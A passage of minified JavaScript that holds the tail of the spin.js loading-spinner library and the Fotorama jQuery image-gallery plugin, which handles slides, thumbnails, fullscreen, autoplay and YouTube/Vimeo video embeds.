h(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]===e&&(a[d]=c[d])}return a}function i(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function j(a,b){return"string"==typeof a?a:a[b%a.length]}function k(a){return"undefined"==typeof this?new k(a):void(this.opts=h(a||{},k.defaults,q))}function l(){function b(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}p.addRule(".spin-vml","behavior:url(#default#VML)"),k.prototype.lines=function(a,d){function e(){return g(b("group",{coordsize:k+" "+k,coordorigin:-i+" "+-i}),{width:k,height:k})}function f(a,f,h){c(m,c(g(e(),{rotation:360/d.lines*a+"deg",left:~~f}),c(g(b("roundrect",{arcsize:d.corners}),{width:i,height:d.width,left:d.radius,top:-d.width>>1,filter:h}),b("fill",{color:j(d.color,a),opacity:d.opacity}),b("stroke",{opacity:0}))))}var h,i=d.length+d.width,k=2*i,l=2*-(d.width+d.length)+"px",m=g(e(),{position:"absolute",top:l,left:l});if(d.shadow)for(h=1;h<=d.lines;h++)f(h,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(h=1;h<=d.lines;h++)f(h);return c(a,m)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var m,n=["webkit","Moz","ms","O"],o={},p=function(){var d=a("style",{type:"text/css"});return c(b.getElementsByTagName("head")[0],d),d.sheet||d.styleSheet}(),q={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};k.defaults={},h(k.prototype,{spin:function(b){this.stop();var c,d,e=this,f=e.opts,h=e.el=g(a(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),j=f.radius+f.length+f.width;if(b&&(b.insertBefore(h,b.firstChild||null),d=i(b),c=i(h),g(h,{left:("auto"==f.left?d.x-c.x+(b.offsetWidth>>1):parseInt(f.left,10)+j)+"px",top:("auto"==f.top?d.y-c.y+(b.offsetHeight>>1):parseInt(f.top,10)+j)+"px"})),h.setAttribute("role","progressbar"),e.lines(h,e.opts),!m){var k,l=0,n=(f.lines-1)*(1-f.direction)/2,o=f.fps,p=o/f.speed,q=(1-f.opacity)/(p*f.trail/100),r=p/f.lines;!function s(){l++;for(var a=0;a<f.lines;a++)k=Math.max(1-(l+(f.lines-a)*r)%p*q,f.opacity),e.opacity(h,a*f.direction+n,k,f);e.timeout=e.el&&setTimeout(s,~~(1e3/o))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=e),this},lines:function(b,e){function f(b,c){return g(a(),{position:"absolute",width:e.length+e.width+"px",height:e.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/e.lines*i+e.rotate)+"deg) translate("+e.radius+"px,0)",borderRadius:(e.corners*e.width>>1)+"px"})}for(var h,i=0,k=(e.lines-1)*(1-e.direction)/2;i<e.lines;i++)h=g(a(),{position:"absolute",top:1+~(e.width/2)+"px",transform:e.hwaccel?"translate3d(0,0,0)":"",opacity:e.opacity,animation:m&&d(e.opacity,e.trail,k+i*e.direction,e.lines)+" "+1/e.speed+"s linear infinite"}),e.shadow&&c(h,g(f("#000","0 0 4px #000"),{top:"2px"})),c(b,c(h,f(j(e.color,i),"0 0 1px rgba(0,0,0,.1)")));return b},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var r=g(a("group"),{behavior:"url(#default#VML)"});return!f(r,"transform")&&r.adj?l():m=f(r,"animation"),k});var Ac,Bc,Cc,Dc,Ec,Fc,Gc=d(a),Hc=d(b),Ic="quirks"===c.hash.replace("#",""),Jc=sc.csstransforms3d,Kc=Jc&&!Ic,Lc=Jc||"CSS1Compat"===b.compatMode,Mc=tc.ok,Nc=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Oc=!Kc||Nc,Pc=navigator.msPointerEnabled,Qc="onwheel"in b.createElement("div")?"wheel":b.onmousewheel!==e?"mousewheel":"DOMMouseScroll",Rc=250,Sc=300,Tc=1400,Uc=5e3,Vc=2,Wc=64,Xc=500,Yc=333,Zc="$stageFrame",$c="$navDotFrame",_c="$navThumbFrame",ad="auto",bd=f([.1,0,.25,1]),cd=99999,dd={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:Vc,glimpse:0,fit:"contain",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:Wc,thumbheight:Wc,thumbmargin:Vc,thumbborderwidth:Vc,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:Sc,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},ed={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};jQuery.Fotorama=function(a,e){function f(){d.each(yd,function(a,b){if(!b.i){b.i=le++;var c=z(b.video,!0);if(c){var d={};b.video=c,b.img||b.thumb?b.thumbsReady=!0:d=A(b,yd,he),B(yd,{img:d.img,thumb:d.thumb},b.i,he)}}})}function g(a){return Yd[a]||he.fullScreen}function i(a){var b="keydown."+gb,c=gb+ie,d="keydown."+c,f="resize."+c+" orientationchange."+c;a?(Hc.on(d,function(a){var b,c;Cd&&27===a.keyCode?(b=!0,md(Cd,!0,!0)):(he.fullScreen||e.keyboard&&!he.index)&&(27===a.keyCode?(b=!0,he.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&g("space")||37===a.keyCode&&g("left")||38===a.keyCode&&g("up")?c="<":32===a.keyCode&&g("space")||39===a.keyCode&&g("right")||40===a.keyCode&&g("down")?c=">":36===a.keyCode&&g("home")?c="<<":35===a.keyCode&&g("end")&&(c=">>")),(b||c)&&X(a),c&&he.show({index:c,slow:a.altKey,user:!0})}),he.index||Hc.off(b).on(b,"textarea, input, select",function(a){!Bc.hasClass(hb)&&a.stopPropagation()}),Gc.on(f,he.resize)):(Hc.off(d),Gc.off(f))}function j(b){b!==j.f&&(b?(a.html("").addClass(gb+" "+je).append(pe).before(ne).before(oe),eb(he)):(pe.detach(),ne.detach(),oe.detach(),a.html(me.urtext).removeClass(je),fb(he)),i(b),j.f=b)}function n(){yd=he.data=yd||O(e.data)||C(a),zd=he.size=yd.length,!xd.ok&&e.shuffle&&N(yd),f(),Ie=y(Ie),zd&&j(!0)}function s(){var a=2>zd||Cd;Le.noMove=a||Rd,Le.noSwipe=a||!e.swipe,!Vd&&re.toggleClass(zb,!e.click&&!Le.noMove&&!Le.noSwipe),Pc&&pe.toggleClass(qb,!Le.noSwipe)}function t(a){a===!0&&(a=""),e.autoplay=Math.max(+a||Uc,1.5*Ud)}function w(){function a(a,c){b[a?"add":"remove"].push(c)}he.options=e=Q(e),Rd="crossfade"===e.transition||"dissolve"===e.transition,Ld=e.loop&&(zd>2||Rd&&(!Vd||"slide"!==Vd)),Ud=+e.transitionduration||Sc,Xd="rtl"===e.direction,Yd=d.extend({},e.keyboard&&ed,e.keyboard);var b={add:[],remove:[]};zd>1?(Md=e.nav,Od="top"===e.navposition,b.remove.push(Vb),ve.toggle(!!e.arrows)):(Md=!1,ve.hide()),cc(),Bd=new xc(d.extend(yc,e.spinner,zc,{direction:Xd?-1:1})),Ec(),Fc(),e.autoplay&&t(e.autoplay),Sd=m(e.thumbwidth)||Wc,Td=m(e.thumbheight)||Wc,Me.ok=Oe.ok=e.trackpad&&!Oc,s(),dd(e,[Ke]),Nd="thumbs"===Md,Nd?(rc(zd,"navThumb"),Ad=Ae,ge=_c,I(ne,d.Fotorama.jst.style({w:Sd,h:Td,b:e.thumbborderwidth,m:e.thumbmargin,s:ie,q:!Lc})),xe.addClass(Jb).removeClass(Ib)):"dots"===Md?(rc(zd,"navDot"),Ad=ze,ge=$c,xe.addClass(Ib).removeClass(Jb)):(Md=!1,xe.removeClass(Jb+" "+Ib)),Md&&(Od?we.insertBefore(qe):we.insertAfter(qe),wc.nav=!1,wc(Ad,ye,"nav")),Pd=e.allowfullscreen,Pd?(Ce.prependTo(qe),Qd=Mc&&"native"===Pd):(Ce.detach(),Qd=!1),a(Rd,mb),a(!Rd,nb),a(!e.captions,tb),a(Xd,rb),a("always"!==e.arrows,ub),Wd=e.shadows&&!Oc,a(!Wd,pb),pe.addClass(b.add.join(" ")).removeClass(b.remove.join(" ")),Je=d.extend({},e)}function x(a){return 0>a?(zd+a%zd)%zd:a>=zd?a%zd:a}function y(a){return h(a,0,zd-1)}function D(a){return Ld?x(a):y(a)}function T(a){return a>0||Ld?a-1:!1}function _(a){return zd-1>a||Ld?a+1:!1}function ab(){Le.min=Ld?-1/0:-q(zd-1,Ke.w,e.margin,Fd),Le.max=Ld?1/0:-q(0,Ke.w,e.margin,Fd),Le.snap=Ke.w+e.margin}function db(){Ne.min=Math.min(0,Ke.nw-ye.width()),Ne.max=0,ye.toggleClass(zb,!(Ne.noMove=Ne.min===Ne.max))}function Nb(a,b,c){if("number"==typeof a){a=new Array(a);var e=!0}return d.each(a,function(a,d){if(e&&(d=a),"number"==typeof d){var f=yd[x(d)];if(f){var g="$"+b+"Frame",h=f[g];c.call(this,a,d,f,h,g,h&&h.data())}}})}function Ob(a,b,c,d){(!Zd||"*"===Zd&&d===Kd)&&(a=p(e.width)||p(a)||Xc,b=p(e.height)||p(b)||Yc,he.resize({width:a,ratio:e.ratio||c||a/b},0,d!==Kd&&"*"))}function Pb(a,b,c,f,g){Nb(a,b,function(a,h,i,j,k,l){function m(a){var b=x(h);fd(a,{index:b,src:v,frame:yd[b]})}function n(){s.remove(),d.Fotorama.cache[v]="error",i.html&&"stage"===b||!w||w===v?(!v||i.html||q?"stage"===b&&(j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b),m("load"),Ob()):(j.trigger("f:error").removeClass($b).addClass(Zb),m("error")),l.state="error",!(zd>1&&yd[h]===i)||i.html||i.deleted||i.video||q||(i.deleted=!0,he.splice(h,1))):(i[u]=v=w,Pb([h],b,c,f,!0))}function o(){d.Fotorama.measures[v]=t.measures=d.Fotorama.measures[v]||{width:r.width,height:r.height,ratio:r.width/r.height},Ob(t.measures.width,t.measures.height,t.measures.ratio,h),s.off("load error").addClass(dc+(q?" "+ec:"")).prependTo(j),H(s,c||Ke,f||i.fit||e.fit),d.Fotorama.cache[v]=l.state="loaded",setTimeout(function(){j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b+" "+(q?ac:bc)),"stage"===b?m("load"):(i.thumbratio===ad||!i.thumbratio&&e.thumbratio===ad)&&(i.thumbratio=t.measures.ratio,vd())},0)}function p(){var a=10;F(function(){return!ee||!a--&&!Oc},function(){o()})}if(j){var q=he.fullScreen&&i.full&&i.full!==i.img&&!l.$full&&"stage"===b;if(!l.$img||g||q){var r=new Image,s=d(r),t=s.data();l[q?"$full":"$img"]=s;var u="stage"===b?q?"full":"img":"thumb",v=i[u],w=q?null:i["stage"===b?"thumb":"img"];if("navThumb"===b&&(j=l.$wrap),!v)return void n();d.Fotorama.cache[v]?!function y(){"error"===d.Fotorama.cache[v]?n():"loaded"===d.Fotorama.cache[v]?setTimeout(p,0):setTimeout(y,100)}():(d.Fotorama.cache[v]="*",s.on("load",p).on("error",n)),l.state="",r.src=v}}})}function Qb(a){He.append(Bd.spin().el).appendTo(a)}function cc(){He.detach(),Bd&&Bd.stop()}function jc(){var a=Dd[Zc];a&&!a.data().state&&(Qb(a),a.on("f:load f:error",function(){a.off("f:load f:error"),cc()}))}function qc(a){V(a,sd),W(a,function(){setTimeout(function(){P(xe)},0),Nc({time:Ud,guessIndex:d(this).data().eq,minMax:Ne})})}function rc(a,b){Nb(a,b,function(a,c,e,f,g,h){if(!f){f=e[g]=pe[g].clone(),h=f.data(),h.data=e;var i=f[0];"stage"===b?(e.html&&d('<div class="'+ic+'"></div>').append(e._html?d(e.html).removeAttr("id").html(e._html):e.html).appendTo(f),e.caption&&d(M(mc,M(nc,e.caption))).appendTo(f),e.video&&f.addClass(xb).append(Ee.clone()),W(i,function(){setTimeout(function(){P(qe)},0),pd({index:h.eq,user:!0})}),se=se.add(f)):"navDot"===b?(qc(i),ze=ze.add(f)):"navThumb"===b&&(qc(i),h.$wrap=f.children(":first"),Ae=Ae.add(f),e.video&&f.append(Ee.clone()))}})}function sc(a,b,c){return a&&a.length&&H(a,b,c)}function uc(a){Nb(a,"stage",function(a,b,c,f,g,h){if(f){var i=x(b);h.eq=i,Qe[Zc][i]=f.css(d.extend({left:Rd?0:q(b,Ke.w,e.margin,Fd)},Rd&&l(0))),E(f[0])&&(f.appendTo(re),md(c.$video));var j=c.fit||e.fit;sc(h.$img,Ke,j),sc(h.$full,Ke,j)}})}function vc(a,b){if("thumbs"===Md&&!isNaN(a)){var c=-a,f=-a+Ke.nw;Ae.each(function(){var a=d(this),g=a.data(),h=g.eq,i={h:Td},j=(yd[h]||{}).thumbfit||e.thumbfit;i.w=g.w,g.l+g.w<c||g.l>f||sc(g.$img,i,j)||b&&Pb([h],"navThumb",i,j)})}}function wc(a,b,c){if(!wc[c]){var f="nav"===c&&Nd,g=0;b.append(a.filter(function(){for(var a,b=d(this),c=b.data(),e=0,f=yd.length;f>e;e++)if(c.data===yd[e]){a=!0,c.eq=e;break}return a||b.remove()&&!1}).sort(function(a,b){return d(a).data().eq-d(b).data().eq}).each(function(){if(f){var a=d(this),b=a.data(),c=Math.round(Td*b.data.thumbratio)||Sd;b.l=g,b.w=c,a.css({width:c}),g+=c+e.thumbmargin}})),wc[c]=!0}}function Cc(a){return a-Re>Ke.w/3}function Dc(a){return!(Ld||Ie+a&&Ie-zd+a||Cd)}function Ec(){var a=Dc(0),b=Dc(1);te.toggleClass(Cb,a).attr(U(a)),ue.toggleClass(Cb,b).attr(U(b))}function Fc(){Me.ok&&(Me.prevent={"<":Dc(0),">":Dc(1)})}function Ic(a){var b,c,d=a.data();return Nd?(b=d.l,c=d.w):(b=a.position().left,c=a.width()),{c:b+c/2,min:-b+10*e.thumbmargin,max:-b+Ke.w-c-10*e.thumbmargin}}function Jc(a){var b=Dd[ge].data();Z(Be,{time:1.2*a,pos:b.l,width:b.w-2*e.thumbborderwidth})}function Nc(a){var b=yd[a.guessIndex][ge];if(b){var c=Ne.min!==Ne.max,d=a.minMax||c&&Ic(Dd[ge]),e=c&&(a.keep&&Nc.l?Nc.l:h((a.coo||Ke.nw/2)-Ic(b).c,d.min,d.max)),f=c&&h(e,Ne.min,Ne.max),g=1.1*a.time;Z(ye,{time:g,pos:f||0,onEnd:function(){vc(f,!0)}}),ld(xe,J(f,Ne.min,Ne.max)),Nc.l=e}}function Qc(){Tc(ge),Pe[ge].push(Dd[ge].addClass(Ub))}function Tc(a){for(var b=Pe[a];b.length;)b.shift().removeClass(Ub)}function Vc(a){var b=Qe[a];d.each(Ed,function(a,c){delete b[x(c)]}),d.each(b,function(a,c){delete b[a],c.detach()})}function bd(a){Fd=Gd=Ie;var b=Dd[Zc];b&&(Tc(Zc),Pe[Zc].push(b.addClass(Ub)),a||he.show.onEnd(!0),u(re,0,!0),Vc(Zc),uc(Ed),ab(),db())}function dd(a,b){a&&d.each(b,function(b,c){c&&d.extend(c,{width:a.width||c.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:R(a.ratio)})})}function fd(b,c){a.trigger(gb+":"+b,[he,c])}function gd(){clearTimeout(hd.t),ee=1,e.stopautoplayontouch?he.stopAutoplay():be=!0}function hd(){e.stopautoplayontouch||(id(),jd()),hd.t=setTimeout(function(){ee=0},Sc+Rc)}function id(){be=!(!Cd&&!ce)}function jd(){if(clearTimeout(jd.t),!e.autoplay||be)return void(he.autoplay&&(he.autoplay=!1,fd("stopautoplay")));he.autoplay||(he.autoplay=!0,fd("startautoplay"));var a=Ie,b=Dd[Zc].data();F(function(){return b.state||a!==Ie},function(){jd.t=setTimeout(function(){be||a!==Ie||he.show(Ld?Y(!Xd):x(Ie+(Xd?-1:1)))},e.autoplay)})}function kd(){he.fullScreen&&(he.fullScreen=!1,Mc&&tc.cancel(ke),Bc.removeClass(hb),Ac.removeClass(hb),a.removeClass(Xb).insertAfter(oe),Ke=d.extend({},de),md(Cd,!0,!0),rd("x",!1),he.resize(),Pb(Ed,"stage"),P(Gc,_d,$d),fd("fullscreenexit"))}function ld(a,b){Wd&&(a.removeClass(Sb+" "+Tb),b&&!Cd&&a.addClass(b.replace(/^|\s/g," "+Rb+"--")))}function md(a,b,c){b&&(pe.removeClass(lb),Cd=!1,s()),a&&a!==Cd&&(a.remove(),fd("unloadvideo")),c&&(id(),jd())}function nd(a){pe.toggleClass(ob,a)}function od(a){if(!Le.flow){var b=a?a.pageX:od.x,c=b&&!Dc(Cc(b))&&e.click;od.p!==c&&qe.toggleClass(Ab,c)&&(od.p=c,od.x=b)}}function pd(a){clearTimeout(pd.t),e.clicktransition&&e.clicktransition!==e.transition?(Vd=e.transition,he.setOptions({transition:e.clicktransition}),pd.t=setTimeout(function(){he.show(a)},10)):he.show(a)}function qd(a,b){var c=a.target,f=d(c);f.hasClass(kc)?he.playVideo():c===De?he.toggleFullScreen():Cd?c===Ge&&md(Cd,!0,!0):b?nd():e.click&&pd({index:a.shiftKey||Y(Cc(a._x)),slow:a.altKey,user:!0})}function rd(a,b){Le[a]=Ne[a]=b}function sd(a){var b=d(this).data().eq;pd({index:b,slow:a.altKey,user:!0,coo:a._x-xe.offset().left})}function td(a){pd({index:ve.index(this)?">":"<",slow:a.altKey,user:!0})}function ud(a){W(a,function(){P(qe),setTimeout(function(){P(qe)},0),nd(!1)})}function vd(){vd.ok;if(n(),w(),!vd.i){vd.i=!0;var a=e.startindex;(a||e.hash&&c.hash)&&(Kd=K(a||c.hash.replace(/^#/,""),yd,0===he.index||a,a)),Ie=Fd=Gd=Hd=Kd=D(Kd)||0}if(zd){if(wd())return;Cd&&md(Cd,!0),Ed=[],Vc(Zc),vd.ok=!0,he.show({index:Ie,time:0}),he.resize()}else he.destroy()}function wd(){return!wd.f===Xd?(wd.f=Xd,Ie=zd-1-Ie,he.reverse(),!0):void 0}function xd(){xd.ok||(xd.ok=!0,fd("ready"))}Ac=d("html"),Bc=d("body");var yd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Pd,Qd,Rd,Sd,Td,Ud,Vd,Wd,Xd,Yd,Zd,$d,_d,ae,be,ce,de,ee,fe,ge,he=this,ie=d.now(),je=gb+ie,ke=a[0],le=1,me=a.data(),ne=d("<style></style>"),oe=d(M(Wb)),pe=d(M(ib)),qe=d(M(vb)).appendTo(pe),re=(qe[0],d(M(yb)).appendTo(qe)),se=d(),te=d(M(Bb+" "+Db+pc)),ue=d(M(Bb+" "+Eb+pc)),ve=te.add(ue).appendTo(qe),we=d(M(Gb)),xe=d(M(Fb)).appendTo(we),ye=d(M(Hb)).appendTo(xe),ze=d(),Ae=d(),Be=(re.data(),ye.data(),d(M(hc)).appendTo(ye)),Ce=d(M(Yb+pc)),De=Ce[0],Ee=d(M(kc)),Fe=d(M(lc)).appendTo(qe),Ge=Fe[0],He=d(M(oc)),Ie=!1,Je={},Ke={},Le={},Me={},Ne={},Oe={},Pe={},Qe={},Re=0,Se=[];pe[Zc]=d(M(wb)),pe[_c]=d(M(Kb+" "+Mb+pc,M(gc))),pe[$c]=d(M(Kb+" "+Lb+pc,M(fc))),Pe[Zc]=[],Pe[_c]=[],Pe[$c]=[],Qe[Zc]={},pe.addClass(Kc?kb:jb).toggleClass(ob,!e.controlsonstart),me.fotorama=this,he.startAutoplay=function(a){return he.autoplay?this:(be=ce=!1,t(a||e.autoplay),jd(),this)},he.stopAutoplay=function(){return he.autoplay&&(be=ce=!0,jd()),this},he.show=function(a){var b;
"object"!=typeof a?(b=a,a={}):b=a.index,b=">"===b?Gd+1:"<"===b?Gd-1:"<<"===b?0:">>"===b?zd-1:b,b=isNaN(b)?K(b,yd,!0):b,b="undefined"==typeof b?Ie||0:b,he.activeIndex=Ie=D(b),Id=T(Ie),Jd=_(Ie),Ed=[Ie,Id,Jd],Gd=Ld?b:Ie;var c=Math.abs(Hd-Gd),d=v(a.time,function(){return Math.min(Ud*(1+(c-1)/12),2*Ud)}),f=a.overPos;a.slow&&(d*=10);var g=Dd;he.activeFrame=Dd=yd[Ie];var i=g===Dd;md(Cd,Dd.i!==yd[x(Fd)].i),rc(Ed,"stage"),uc(Oc?[Gd]:[Gd,T(Gd),_(Gd)]),rd("go",!0),i||fd("show",{user:a.user,time:d}),be=!0;var j=he.show.onEnd=function(b){if(!j.ok){if(j.ok=!0,b||bd(!0),!i&&(fd("showend",{user:a.user}),!b&&Vd&&Vd!==e.transition))return he.setOptions({transition:Vd}),void(Vd=!1);jc(),Pb(Ed,"stage"),rd("go",!1),Fc(),od(),id(),jd()}};if(Rd){var k=Dd[Zc],l=Ie!==Hd?yd[Hd][Zc]:null;$(k,l,se,{time:d,method:e.transition,onEnd:j},Se)}else Z(re,{pos:-q(Gd,Ke.w,e.margin,Fd),overPos:f,time:d,onEnd:j});if(Ec(),Md){Qc();var m=y(Ie+h(Gd-Hd,-1,1));Nc({time:d,coo:m!==Ie&&a.coo,guessIndex:"undefined"!=typeof a.coo?m:Ie,keep:i}),Nd&&Jc(d)}return ae="undefined"!=typeof Hd&&Hd!==Ie,Hd=Ie,e.hash&&ae&&!he.eq&&G(Dd.id||Ie+1),this},he.requestFullScreen=function(){return Pd&&!he.fullScreen&&($d=Gc.scrollTop(),_d=Gc.scrollLeft(),P(Gc),rd("x",!0),de=d.extend({},Ke),a.addClass(Xb).appendTo(Bc.addClass(hb)),Ac.addClass(hb),md(Cd,!0,!0),he.fullScreen=!0,Qd&&tc.request(ke),he.resize(),Pb(Ed,"stage"),jc(),fd("fullscreenenter")),this},he.cancelFullScreen=function(){return Qd&&tc.is()?tc.cancel(b):kd(),this},he.toggleFullScreen=function(){return he[(he.fullScreen?"cancel":"request")+"FullScreen"]()},S(b,tc.event,function(){!yd||tc.is()||Cd||kd()}),he.resize=function(a){if(!yd)return this;var b=arguments[1]||0,c=arguments[2];dd(he.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:Q(a),[Ke,c||he.fullScreen||e]);var d=Ke.width,f=Ke.height,g=Ke.ratio,i=Gc.height()-(Md?xe.height():0);return p(d)&&(pe.addClass(sb).css({width:d,minWidth:Ke.minwidth||0,maxWidth:Ke.maxwidth||cd}),d=Ke.W=Ke.w=pe.width(),Ke.nw=Md&&o(e.navwidth,d)||d,e.glimpse&&(Ke.w-=Math.round(2*(o(e.glimpse,d)||0))),re.css({width:Ke.w,marginLeft:(Ke.W-Ke.w)/2}),f=o(f,i),f=f||g&&d/g,f&&(d=Math.round(d),f=Ke.h=Math.round(h(f,o(Ke.minheight,i),o(Ke.maxheight,i))),qe.stop().animate({width:d,height:f},b,function(){pe.removeClass(sb)}),bd(),Md&&(xe.stop().animate({width:Ke.nw},b),Nc({guessIndex:Ie,time:b,keep:!0}),Nd&&wc.nav&&Jc(b)),Zd=c||!0,xd())),Re=qe.offset().left,this},he.setOptions=function(a){return d.extend(e,a),vd(),this},he.shuffle=function(){return yd&&N(yd)&&vd(),this},he.destroy=function(){return he.cancelFullScreen(),he.stopAutoplay(),yd=he.data=null,j(),Ed=[],Vc(Zc),vd.ok=!1,this},he.playVideo=function(){var a=Dd,b=a.video,c=Ie;return"object"==typeof b&&a.videoReady&&(Qd&&he.fullScreen&&he.cancelFullScreen(),F(function(){return!tc.is()||c!==Ie},function(){c===Ie&&(a.$video=a.$video||d(d.Fotorama.jst.video(b)),a.$video.appendTo(a[Zc]),pe.addClass(lb),Cd=a.$video,s(),ve.blur(),Ce.blur(),fd("loadvideo"))})),this},he.stopVideo=function(){return md(Cd,!0,!0),this},qe.on("mousemove",od),Le=bb(re,{onStart:gd,onMove:function(a,b){ld(qe,b.edge)},onTouchEnd:hd,onEnd:function(a){ld(qe);var b=(Pc&&!fe||a.touch)&&e.arrows&&"always"!==e.arrows;if(a.moved||b&&a.pos!==a.newPos&&!a.control){var c=r(a.newPos,Ke.w,e.margin,Fd);he.show({index:c,time:Rd?Ud:a.time,overPos:a.overPos,user:!0})}else a.aborted||a.control||qd(a.startEvent,b)},timeLow:1,timeHigh:1,friction:2,select:"."+Vb+", ."+Vb+" *",$wrap:qe}),Ne=bb(ye,{onStart:gd,onMove:function(a,b){ld(xe,b.edge)},onTouchEnd:hd,onEnd:function(a){function b(){Nc.l=a.newPos,id(),jd(),vc(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(be=!0,Z(ye,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),vc(a.newPos),Wd&&ld(xe,J(a.newPos,Ne.min,Ne.max))):b();else{var c=a.$target.closest("."+Kb,ye)[0];c&&sd.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:xe}),Me=cb(qe,{shift:!0,onEnd:function(a,b){gd(),hd(),he.show({index:b,slow:a.altKey})}}),Oe=cb(xe,{onEnd:function(a,b){gd(),hd();var c=u(ye)+.25*b;ye.css(k(h(c,Ne.min,Ne.max))),Wd&&ld(xe,J(c,Ne.min,Ne.max)),Oe.prevent={"<":c>=Ne.max,">":c<=Ne.min},clearTimeout(Oe.t),Oe.t=setTimeout(function(){Nc.l=c,vc(c,!0)},Rc),vc(c)}}),pe.hover(function(){setTimeout(function(){ee||nd(!(fe=!0))},0)},function(){fe&&nd(!(fe=!1))}),L(ve,function(a){X(a),td.call(this,a)},{onStart:function(){gd(),Le.control=!0},onTouchEnd:hd}),ve.each(function(){V(this,function(a){td.call(this,a)}),ud(this)}),V(De,he.toggleFullScreen),ud(De),d.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){he[b]=function(){return yd=yd||[],"load"!==b?Array.prototype[b].apply(yd,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(yd=O(arguments[0])),vd(),he}}),vd()},d.fn.fotorama=function(b){return this.each(function(){var c=this,e=d(this),f=e.data(),g=f.fotorama;g?g.setOptions(b,!0):F(function(){return!D(c)},function(){f.urtext=e.html(),new d.Fotorama(e,d.extend({},dd,a.fotoramaDefaults,b,f))})})},d.Fotorama.instances=[],d.Fotorama.cache={},d.Fotorama.measures={},d=d||{},d.Fotorama=d.Fotorama||{},d.Fotorama.jst=d.Fotorama.jst||{},d.Fotorama.jst.style=function(a){{var b,c="";rc.escape}return c+=".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}"},d.Fotorama.jst.video=function(a){function b(){c+=d.call(arguments,"")}var c="",d=(rc.escape,Array.prototype.join);return c+='<div class="fotorama__video"><iframe src="',b(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:"")),c+='" frameborder="0" allowfullscreen></iframe></div>\n'},d(function(){d("."+gb+':not([data-auto="false"])').fotorama()})}(window,document,location,"undefined"!=typeof jQuery&&jQuery);